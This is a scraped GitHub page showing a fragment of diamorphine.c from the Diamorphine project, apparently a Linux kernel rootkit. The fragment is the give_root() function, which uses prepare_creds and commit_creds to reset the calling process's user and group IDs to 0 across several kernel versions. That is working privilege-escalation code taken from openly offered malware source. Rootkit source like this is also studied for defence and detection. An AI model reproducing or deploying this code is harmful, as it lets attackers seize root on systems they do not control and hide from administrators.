 Files
master
Go to file
t
LICENSE.txt
Makefile
README.md
diamorphine.c
diamorphine.h
Documentation • Share feedback
Diamorphine / diamorphine.c
Code Blame 439 lines (390 loc) · 10.6 KB Code 55% faster with GitHub Copilot
244 }
245
246 void
247 give_root(void)
248 {
249 #if LINUX_VERSION_CODE < KERNEL_VERSION(2, 6, 29)
250 current->uid = current->gid = 0;
251 current->euid = current->egid = 0;
252 current->suid = current->sgid = 0;
253 current->fsuid = current->fsgid = 0;
254 #else
255 struct cred *newcreds;
256 newcreds = prepare_creds();
257 if (newcreds == NULL)
258 return;
259 #if LINUX_VERSION_CODE >= KERNEL_VERSION(3, 5, 0) \
260 && defined(CONFIG_UIDGID_STRICT_TYPE_CHECKS) \
261 || LINUX_VERSION_CODE >= KERNEL_VERSION(3, 14, 0)
262 newcreds->uid.val = newcreds->gid.val = 0;
263 newcreds->euid.val = newcreds->egid.val = 0;
264 newcreds->suid.val = newcreds->sgid.val = 0;
265 newcreds->fsuid.val = newcreds->fsgid.val = 0;
266 #else
267 newcreds->uid = newcreds->gid = 0;
268 newcreds->euid = newcreds->egid = 0;
269 newcreds->suid = newcreds->sgid = 0;
270 newcreds->fsuid = newcreds->fsgid = 0;
271 #endif
272 commit_creds(newcreds);
273 #endif
274 }